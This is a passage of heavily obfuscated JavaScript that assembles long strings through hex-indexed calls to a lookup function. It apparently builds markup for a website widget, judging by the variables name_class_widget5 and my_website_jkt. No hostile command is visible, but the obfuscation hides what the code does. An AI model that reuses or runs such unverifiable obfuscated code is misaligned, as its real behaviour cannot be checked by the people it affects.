7f12c(0x2c7d)+_0x47f12c(0x4aa)+_0x47f12c(0x20bf)+_0x47f12c(0x759)+_0x47f12c(0x8e2)+_0x47f12c(0x186e)+_0x47f12c(0x42e)+_0x47f12c(0x25c)+_0x47f12c(0x37b9)+_0x47f12c(0x171a)+_0x47f12c(0x20db)+_0x47f12c(0x3203)+_0x47f12c(0x1660)+_0x47f12c(0x1ec)+_0x47f12c(0x11b0)+_0x47f12c(0x28c0)+_0x47f12c(0x1f2b)+_0x47f12c(0x37ce)+_0x47f12c(0x1e6e)+_0x47f12c(0x2303)+_0x47f12c(0x3437)+_0x47f12c(0x32b7)+_0x47f12c(0x3182)+_0x47f12c(0x1d17)+_0x47f12c(0x2320)+_0x47f12c(0x186b)+_0x47f12c(0x1d45)+_0x47f12c(0x1bd4)+_0x47f12c(0x1afa)+_0x47f12c(0x1f41)+_0x47f12c(0x1b8f)+_0x47f12c(0x23c4)+_0x47f12c(0x2301)+_0x47f12c(0x1305)+_0x47f12c(0x1c7c)+_0x47f12c(0x22a4)+_0x47f12c(0x11b8)+_0x47f12c(0x1369)+_0x47f12c(0x203c)+_0x47f12c(0x28de))+(_0x47f12c(0x2d77)+_0x47f12c(0x2c44)+_0x47f12c(0x2f69)+_0x47f12c(0x10da)+_0x47f12c(0x2fb3)+_0x47f12c(0x21b)+_0x47f12c(0x2498)+_0x47f12c(0x2980)+_0x47f12c(0x1ef8)+_0x47f12c(0x1a04)+_0x47f12c(0x360a)+_0x47f12c(0x312f)+_0x47f12c(0x28d2)+_0x47f12c(0x1912)+_0x47f12c(0x3776)+_0x47f12c(0x3883)+_0x47f12c(0x2d23)+_0x47f12c(0x1be5)+_0x47f12c(0x2d80)+_0x47f12c(0x336b)+_0x47f12c(0x3576)+_0x47f12c(0xfe3)+_0x47f12c(0x1754)+_0x47f12c(0x2b2)+_0x47f12c(0x15e4)+_0x47f12c(0x21a5)+_0x47f12c(0x3830)+_0x47f12c(0x82a)+_0x47f12c(0x353b)+_0x47f12c(0x2c33)+_0x47f12c(0x1f6a)+_0x47f12c(0x851)+_0x47f12c(0x6a0)+_0x47f12c(0x1714)+_0x47f12c(0x3507)+_0x47f12c(0x4d7)+_0x47f12c(0x3622)+_0x47f12c(0x2e45)+_0x47f12c(0x3406)+_0x47f12c(0x37b5)+_0x47f12c(0xb1e)+_0x47f12c(0x739)+_0x47f12c(0x5e7)+_0x47f12c(0x270f)+_0x47f12c(0x290e)+_0x47f12c(0x356f)+_0x47f12c(0x318a)+_0x47f12c(0x41a)+_0x47f12c(0x195f)+_0x47f12c(0xf64)+_0x47f12c(0xa4f)+_0x47f12c(0x116a)+_0x47f12c(0x1eac)+_0x47f12c(0x2347)+_0x47f12c(0x659)+_0x47f12c(0x15d1)+_0x47f12c(0x3a00)+_0x47f12c(0x24ca)+_0x47f12c(0xfd4)+_0x47f12c(0x21d4)+_0x47f12c(0x515)+_0x47f12c(0x28fd)+_0x47f12c(0x63c)+_0x47f12c(0x19f1)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x1e87)+_0x47f12c(0x9fb)+_0x47f12c(0x1a9a)+_0x47f12c(0x522)+_0x47f12c(0x2529)+_0x47f12c(0x2d3d)+_0x47f12c(0x2070)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0xb65)+_0x47f12c(0x318d)+_0x47f12c(0x199f)+_0x47f12c(0x7b3)+_0x47f12c(0xce9)+_0x47f12c(0x246)+_0x47f12c(0x7e6)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x163e)+_0x47f12c(0x3690)+_0x47f12c(0x1fc2)+_0x47f12c(0x33fd)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x258d)+_0x47f12c(0x1945)+_0x47f12c(0x5a9)+_0x47f12c(0x4fd)+_0x47f12c(0x28fd)+_0x47f12c(0x895))+(_0x47f12c(0x340e)+_0x47f12c(0x3222)+_0x47f12c(0x377f)+_0x47f12c(0x2842)+_0x47f12c(0xf8c)+_0x47f12c(0x26a2)+_0x47f12c(0x1cc0)+_0x47f12c(0x1953)+_0x47f12c(0x2663)+_0x47f12c(0x2044)+_0x47f12c(0x2869)+_0x47f12c(0x1ea7)+_0x47f12c(0x3675)+_0x47f12c(0x94e)+_0x47f12c(0x24bb)+_0x47f12c(0x20d0)+_0x47f12c(0x175b)+_0x47f12c(0x1aba)+_0x47f12c(0xc26)+_0x47f12c(0x2dd8)+_0x47f12c(0x1c96)+_0x47f12c(0x237c)+_0x47f12c(0x122e)+_0x47f12c(0x41f)+_0x47f12c(0x2c97)+_0x47f12c(0x160f)+_0x47f12c(0x1dc2)+_0x47f12c(0x286f)+_0x47f12c(0x2d04)+_0x47f12c(0x792)+_0x47f12c(0x294d)+_0x47f12c(0x30c1)+_0x47f12c(0x21cc)+_0x47f12c(0x31ed)+_0x47f12c(0x329a)+_0x47f12c(0x2fc2)+_0x47f12c(0x286f)+_0x47f12c(0x2563)+_0x47f12c(0x12cb)+_0x47f12c(0x4c2)+_0x47f12c(0x337b)+_0x47f12c(0x20a0)+_0x47f12c(0x2ff6)+_0x47f12c(0x18b4)+_0x47f12c(0x1d13)+_0x47f12c(0x2748)+_0x47f12c(0x20d0)+_0x47f12c(0x23a8)+_0x47f12c(0x1a19)+_0x47f12c(0x127e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f17)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x14d5)+_0x47f12c(0x22bf)+_0x47f12c(0x679)+_0x47f12c(0x1d3b)+_0x47f12c(0x13a)+_0x47f12c(0x28fd)+_0x47f12c(0xd9a)+_0x47f12c(0x28fd)+_0x47f12c(0x36e2)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x2414)+_0x47f12c(0x28fd)+_0x47f12c(0x305c)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x209d)+_0x47f12c(0x35fd)+_0x47f12c(0xbc7)+_0x47f12c(0x522)+'s\x20')),name_class_widget5),_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0xbca)+_0x47f12c(0x378d)+_0x47f12c(0x36be)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x873)+_0x47f12c(0xc41)+_0x47f12c(0x23de)+_0x47f12c(0x3892)+_0x47f12c(0x355b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x1d67)+_0x47f12c(0x2c7f)+_0x47f12c(0x3631)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x293c)+_0x47f12c(0x26a6)+_0x47f12c(0x13af)+_0x47f12c(0x2ccd)+_0x47f12c(0x2aaa)+_0x47f12c(0x13d3)+_0x47f12c(0x336f)+_0x47f12c(0x17c9)+_0x47f12c(0x2d55)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x541)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2fa3)+_0x47f12c(0x2503)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x28dd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x16da)+_0x47f12c(0x16ff)+_0x47f12c(0x195e)+_0x47f12c(0x242)+_0x47f12c(0x78b)+_0x47f12c(0x2955)+_0x47f12c(0x2c10)+_0x47f12c(0x21bc)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2861)+_0x47f12c(0xac7)+_0x47f12c(0x3ca)+_0x47f12c(0x2b66)+_0x47f12c(0x2169)+_0x47f12c(0x1172)+_0x47f12c(0x166c)+_0x47f12c(0x2f76)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xfe0)+_0x47f12c(0x28cd)+_0x47f12c(0x2d17)+_0x47f12c(0x1c79)+_0x47f12c(0x1810)+_0x47f12c(0x2e29)+_0x47f12c(0xf41)+_0x47f12c(0xc47)+_0x47f12c(0x3582)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x16da)+_0x47f12c(0x16ff)+_0x47f12c(0x195e)+_0x47f12c(0x242)+_0x47f12c(0x1136)+_0x47f12c(0x2cd2)+_0x47f12c(0x175d)+_0x47f12c(0xbf1)+_0x47f12c(0x1b3c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1da)+_0x47f12c(0x3610)+_0x47f12c(0xc55)+_0x47f12c(0x220d)+_0x47f12c(0x5d1)+_0x47f12c(0x3767)+(_0x47f12c(0x2b20)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3561)+_0x47f12c(0x52e)+_0x47f12c(0x2bed)+_0x47f12c(0x2ef7)+_0x47f12c(0x1f06)+_0x47f12c(0x2b96)+_0x47f12c(0x1865)+_0x47f12c(0x30c2)+_0x47f12c(0x9cf)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2861)+_0x47f12c(0xac7)+_0x47f12c(0x3ca)+_0x47f12c(0x2b66)+_0x47f12c(0x118d)+_0x47f12c(0x6db)+_0x47f12c(0x28d3)+_0x47f12c(0x241c)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x265f)+_0x47f12c(0x2983)+_0x47f12c(0x55b)+_0x47f12c(0x24c2)+_0x47f12c(0x3992)+_0x47f12c(0x2b6e)+_0x47f12c(0x3777)+_0x47f12c(0x2f39)+_0x47f12c(0x1a6b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2c0)+_0x47f12c(0x22b4)+_0x47f12c(0x22e)+_0x47f12c(0x1566)+_0x47f12c(0x12d8)+_0x47f12c(0xbd5)+_0x47f12c(0x2d3a)+_0x47f12c(0x1d6)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3147)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x18e5)+_0x47f12c(0x809)+_0x47f12c(0x1782)+_0x47f12c(0xb43))),my_website_jkt),_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x18e5)+_0x47f12c(0x35e3)+_0x47f12c(0xc1e)+_0x47f12c(0x19f1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x89d)+_0x47f12c(0x2114)+_0x47f12c(0x299a)+_0x47f12c(0x3441)+_0x47f12c(0x1be)+_0x47f12c(0x3668)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x2bad)+_0x47f12c(0x11aa)+_0x47f12c(0x263c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x388e)+_0x47f12c(0x15af)+_0x47f12c(0x340e)+_0x47f12c(0x3222)+_0x47f12c(0x377f)+_0x47f12c(0x1855)+_0x47f12c(0x2f11)+_0x47f12c(0x19b1)+_0x47f12c(0xd32)+_0x47f12c(0x2c0b)+_0x47f12c(0x6bf)+_0x47f12c(0x15b9)+_0x47f12c(0x1e8)+_0x47f12c(0x7a9)+_0x47f12c(0x1df8)+_0x47f12c(0x597)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x81c)+_0x47f12c(0x32bc)+_0x47f12c(0x164)+_0x47f12c(0xa6f)+_0x47f12c(0x4ce)+_0x47f12c(0x15b6)+_0x47f12c(0x23f4)+_0x47f12c(0xbaf)+_0x47f12c(0x2ce1)+_0x47f12c(0x2e89)+_0x47f12c(0x156)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2309)+_0x47f12c(0x15ce)+_0x47f12c(0x30fc)+_0x47f12c(0x3404)+_0x47f12c(0x3968)+_0x47f12c(0x2e66)+_0x47f12c(0x1d6d)+_0x47f12c(0x2932)+_0x47f12c(0x29dc)+_0x47f12c(0x9e2)+_0x47f12c(0x9fe)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3843)+_0x47f12c(0xd1a)+_0x47f12c(0x664)+_0x47f12c(0x2dc6)+_0x47f12c(0xb79)+_0x47f12c(0x31fa)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2309)+_0x47f12c(0x15ce)+_0x47f12c(0x30fc)+_0x47f12c(0x2431)+_0x47f12c(0x7b9)+_0x47f12c(0x2c39)+_0x47f12c(0x98b)+_0x47f12c(0x36da)+_0x47f12c(0x6d8)+(_0x47f12c(0x3753)+_0x47f12c(0x67d)+_0x47f12c(0x17c1)+_0x47f12c(0x22c4)+_0x47f12c(0x3783)+_0x47f12c(0x1117)+_0x47f12c(0x1a3e)+_0x47f12c(0x2324)+_0x47f12c(0x30a7)+_0x47f12c(0x31fa)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xe4f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x8fe)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x2e22)+_0x47f12c(0x373b)+_0x47f12c(0x333f)+_0x47f12c(0x855)+_0x47f12c(0x2971)+_0x47f12c(0x1cc9)+_0x47f12c(0x31f6)+_0x47f12c(0x2f04)+_0x47f12c(0x141f)+_0x47f12c(0x27cd)+_0x47f12c(0x3374)+_0x47f12c(0x23c)+_0x47f12c(0x2d7c)+_0x47f12c(0x30b0)+_0x47f12c(0x208a)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3574)+_0x47f12c(0x1e92)+_0x47f12c(0x14b6)+_0x47f12c(0x495)+_0x47f12c(0x21db)+_0x47f12c(0x200e)+_0x47f12c(0xd65)+_0x47f12c(0xda3)+_0x47f12c(0x44c)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3147)+_0x47f12c(0x2574)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x1b53)+_0x47f12c(0x1c6a)+_0x47f12c(0xb30)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x283c)+_0x47f12c(0x34a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb55)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x11d5)+_0x47f12c(0x2499)+_0x47f12c(0x174d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x3157)+_0x47f12c(0x34d7)+_0x47f12c(0x26a5)+_0x47f12c(0x246a)+_0x47f12c(0x1dc3)+_0x47f12c(0x1718)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x1b82)+_0x47f12c(0x1947)+_0x47f12c(0x11e1)+_0x47f12c(0x36ce)+_0x47f12c(0x32f8)+_0x47f12c(0x23d1)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x2693)+_0x47f12c(0x16d6)+_0x47f12c(0x1784)+_0x47f12c(0x2797)+_0x47f12c(0x19dc)+_0x47f12c(0x191f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0xea2)+_0x47f12c(0x1d80)+_0x47f12c(0x1e39)+_0x47f12c(0x385d)+_0x47f12c(0x1947)+_0x47f12c(0x2805)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x32f8)+_0x47f12c(0x294)+_0x47f12c(0x6b8)+_0x47f12c(0x25b8)+_0x47f12c(0x17ff)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x19f1)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x1a21)+_0x47f12c(0x33fd)+_0x47f12c(0x1788)+_0x47f12c(0x19f0)+_0x47f12c(0x3538)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x101b)+_0x47f12c(0x2ec2)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2117)+_0x47f12c(0x37a3)+_0x47f12c(0xdf5)+_0x47f12c(0x605)+_0x47f12c(0x285f)+_0x47f12c(0x1b5d)+_0x47f12c(0x15f5)+_0x47f12c(0xedc)+_0x47f12c(0x2e18)+_0x47f12c(0x3360)+_0x47f12c(0x1030)+_0x47f12c(0x360)+_0x47f12c(0x3008)+_0x47f12c(0x47c)+_0x47f12c(0x25dd)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x927)+_0x47f12c(0xbbe)+_0x47f12c(0x1edd)+_0x47f12c(0x288b)+_0x47f12c(0x4df)+_0x47f12c(0x175f)+_0x47f12c(0x2ced)+_0x47f12c(0x145f)+_0x47f12c(0x1a6b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x22c6)+_0x47f12c(0x515)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x1b53)+_0x47f12c(0x1c6a)+_0x47f12c(0x299a))+(_0x47f12c(0x743)+_0x47f12c(0x3874)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x27a3)+_0x47f12c(0x3292)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x1bb5)+_0x47f12c(0x3266)+_0x47f12c(0x310e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x15f4)+_0x47f12c(0x19b8)+_0x47f12c(0x904)+_0x47f12c(0x37f2)+_0x47f12c(0x2a17)+_0x47f12c(0xd0a)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x32f8)+_0x47f12c(0x294)+_0x47f12c(0x6b8)+_0x47f12c(0x25b8)+_0x47f12c(0x1d94)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x777)+_0x47f12c(0x1e3f)+_0x47f12c(0xe19)+_0x47f12c(0x2a6a)+_0x47f12c(0x1d80)+_0x47f12c(0x25c2)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x1b82)+_0x47f12c(0x1947)+_0x47f12c(0x11e1)+_0x47f12c(0x36ce)+_0x47f12c(0x32f8)+_0x47f12c(0x38db)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x2693)+_0x47f12c(0x16d6)+_0x47f12c(0x1784)+_0x47f12c(0x2797)+_0x47f12c(0x3869)+_0x47f12c(0x191f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x362c)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x20c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x3027)+_0x47f12c(0x2a19)+_0x47f12c(0x288c)+_0x47f12c(0x1a46)+_0x47f12c(0x228d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x101b)+_0x47f12c(0x2ec2)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2117)+_0x47f12c(0x37a3)+_0x47f12c(0xdf5))+(_0x47f12c(0x193b)+_0x47f12c(0x354d)+_0x47f12c(0x33d1)+_0x47f12c(0x2731)+_0x47f12c(0x313b)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x227)+_0x47f12c(0x3339)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2379)+_0x47f12c(0x2833)+_0x47f12c(0xba6)+_0x47f12c(0x27d0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2630)+_0x47f12c(0x2c9f)+_0x47f12c(0x18d4)+_0x47f12c(0x377e)+_0x47f12c(0x2a01)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x12f3)+_0x47f12c(0x269e)+_0x47f12c(0x2bed)+_0x47f12c(0x3408)+_0x47f12c(0x2bfe)+_0x47f12c(0x3a10)+_0x47f12c(0x11db)+_0x47f12c(0x350a)+_0x47f12c(0x31af)+_0x47f12c(0x1d59)+_0x47f12c(0x249a)+_0x47f12c(0x16e3)+_0x47f12c(0xc82)+_0x47f12c(0x126a)+_0x47f12c(0x935)+_0x47f12c(0x4b1)+_0x47f12c(0x12cc)+_0x47f12c(0x12e5)+_0x47f12c(0x3c0)+_0x47f12c(0x2ea5)+_0x47f12c(0xadd)+_0x47f12c(0x1b75)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3574)+_0x47f12c(0x1e92)+_0x47f12c(0x95f)+_0x47f12c(0x16dd)+_0x47f12c(0x3867)+_0x47f12c(0x2a93)+_0x47f12c(0x1032)+_0x47f12c(0x370d)+_0x47f12c(0x1bb8)+_0x47f12c(0x1e0c)+_0x47f12c(0x356b)+_0x47f12c(0x3912)+_0x47f12c(0x2d0c)+_0x47f12c(0x1096)+_0x47f12c(0x74c)+_0x47f12c(0x2a2e)+_0x47f12c(0x37f6)+_0x47f12c(0x29b1)+_0x47f12c(0x1d31)+_0x47f12c(0x224b)+_0x47f12c(0x5f9)+_0x47f12c(0x516)+_0x47f12c(0x17bd)+_0x47f12c(0x127)+_0x47f12c(0x1292)+_0x47f12c(0x687)+_0x47f12c(0x2876)+_0x47f12c(0x28dc)+_0x47f12c(0x2e61)+_0x47f12c(0x551)+_0x47f12c(0x3931)+_0x47f12c(0x1b8d)+_0x47f12c(0x194c)+_0x47f12c(0x990)+_0x47f12c(0x12e5)+_0x47f12c(0x2e65)+_0x47f12c(0x30a9)+_0x47f12c(0x378c)+_0x47f12c(0x1a3b)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1e6f)+_0x47f12c(0x387a)+_0x47f12c(0xbbe)+_0x47f12c(0x38fd))+(_0x47f12c(0x8f2)+_0x47f12c(0x1820)+_0x47f12c(0xcd1)+_0x47f12c(0x29b3)+_0x47f12c(0x33d0)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3574)+_0x47f12c(0x1e92)+_0x47f12c(0x95f)+_0x47f12c(0x16dd)+_0x47f12c(0x6f9)+_0x47f12c(0x1cf1)+_0x47f12c(0x1b81)+_0x47f12c(0x45c)+_0x47f12c(0x179d)+_0x47f12c(0x1f18)+_0x47f12c(0x1f9b)+_0x47f12c(0x2aa7)+_0x47f12c(0x1219)+_0x47f12c(0x247f)+_0x47f12c(0x4a6)+_0x47f12c(0x58a)+_0x47f12c(0x37a6)+_0x47f12c(0x23a1)+_0x47f12c(0x23dd)+_0x47f12c(0x26f5)+_0x47f12c(0x35c)+_0x47f12c(0x1b81)+_0x47f12c(0x1897)+_0x47f12c(0x3842)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x12f3)+_0x47f12c(0x269e)+_0x47f12c(0x2bed)+_0x47f12c(0x3408)+_0x47f12c(0x1f40)+_0x47f12c(0x2d4a)+_0x47f12c(0xe4b)+_0x47f12c(0x3710)+_0x47f12c(0x484)+_0x47f12c(0xf09)+_0x47f12c(0x360e)+_0x47f12c(0xffc)+_0x47f12c(0x1f9c)+_0x47f12c(0x3052)+_0x47f12c(0x12d7)+_0x47f12c(0xd12)+_0x47f12c(0x1457)+_0x47f12c(0x2597)+_0x47f12c(0x61f)+_0x47f12c(0x37ec)+_0x47f12c(0xb76)+_0x47f12c(0x1aa2)+_0x47f12c(0x3045)+_0x47f12c(0x392f)+_0x47f12c(0x21ee)+_0x47f12c(0x355a)+_0x47f12c(0xb9a)+_0x47f12c(0x2922)+_0x47f12c(0x126e)+_0x47f12c(0x1390)+_0x47f12c(0x3304)+_0x47f12c(0x1302)+_0x47f12c(0x79f)+_0x47f12c(0x286b)+_0x47f12c(0x17d)+_0x47f12c(0x3c2)+_0x47f12c(0xead)+_0x47f12c(0x135c)+_0x47f12c(0x39d9)+_0x47f12c(0x200)+_0x47f12c(0x225b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2de2)+_0x47f12c(0x28cd)+_0x47f12c(0x23a3)+_0x47f12c(0x2831)+_0x47f12c(0x463)+_0x47f12c(0x323b)+_0x47f12c(0x46d)+_0x47f12c(0x2c14)+_0x47f12c(0x2b37)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x487)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ba))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0xadf)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x2f42)+_0x47f12c(0xb01)+_0x47f12c(0xc41)+_0x47f12c(0x1e16)+_0x47f12c(0x13aa)+_0x47f12c(0x374b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x73c)+_0x47f12c(0x2905)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x20c8)+_0x47f12c(0x34d7)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x750)+_0x47f12c(0xc1e)+_0x47f12c(0x33e4)+_0x47f12c(0x2015)+_0x47f12c(0x2370)+_0x47f12c(0x38fd)+_0x47f12c(0x2bb5)+_0x47f12c(0x28fd)+_